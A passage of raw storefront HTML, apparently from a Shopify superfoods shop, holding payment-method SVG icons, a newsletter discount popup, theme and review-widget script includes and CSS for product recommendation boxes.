100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div><!--end footer_credits--></div></div>
</footer>


</div> <div class="js-newsletter-popup">
	<div class="newsletter-popup newsletter-image--true  align-left newsletter-both-names--false  object-fit--left">
		
			<div class="newsletter-img image-crop--left">
				<img src="//mysuperfoods.com/cdn/shop/products/3_ceafe4cb-346a-4d40-8bba-70a36746ce26_600x.jpg?v=1749016253" alt="Subscribe &amp; Get 10% OFF your order" class="lazyload blur-up" />
			</div>
		
		<div class="newsletter-popup__content">
			<div class="newsletter-info">
				<div class="newsletter-description">
					<h2>Subscribe & Get 10% OFF your order</h2>
					<div><p>Sign up and unlock your instant discount.</p></div>

					

					<div class="newsletter"> <div class="popup-signup-show--true clearfix"> <span class="message"></span> <form method="post" action="/it/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <div class="input-row newsletter-both-names--false "></div> <div class="input-row"> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." /> <input type='submit' class="action_button sign_up" value="Sign Up" /></div></form></div>
</div>

				</div>
			</div>
		</div>
	</div>
</div> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/vendors.js?v=98173982717998446021717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/sections.js?v=29687444896286329711717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/utilities.js?v=131984912106885924121717642060"></script> <script src="//mysuperfoods.com/cdn/shop/t/17/assets/app.js?v=98227594576093027791717642060"></script> <script type="text/javascript">
    //Select event for native multi currency checkout
    $('.shopify-currency-form [data-native-currency-converter]').on('change', function () {
      $(this)
        .parents('form')
        .submit();
    });

    function convertCurrencies() {
      return false;
    }</script> <script type="text/javaѕcript" src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=mysuperfoods-com.myshopify.com"></script> <script></script><script type="text/javaѕcript" src="https://loox.io/widget/NkZ9yJLrZu/loox.1579966409895.js?shop=mysuperfoods-com.myshopify.com"></script><!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->
<style type="text/css">
  .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center !important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none !important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget 